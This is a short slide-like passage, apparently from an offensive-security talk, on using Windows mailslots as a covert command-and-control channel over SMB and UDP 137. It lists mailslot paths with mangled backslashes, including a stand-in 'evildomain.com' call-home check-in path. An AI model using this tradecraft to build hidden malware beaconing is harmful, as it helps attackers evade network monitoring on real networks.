 Mailslot!
Sorta like a Named Pipe for an entire domain
Write file:
.mailslotmalwarecheckin
team1.commailslotcheckin
*mailslotmalwarecheckin
evildomain.comcallhomecheckin
Blends in to SMB traffic, and Impacket’s SMB
server supports it with some tweaks makes C2
over UDP 137 if it is allowed outbound
Max size 424 bytes
 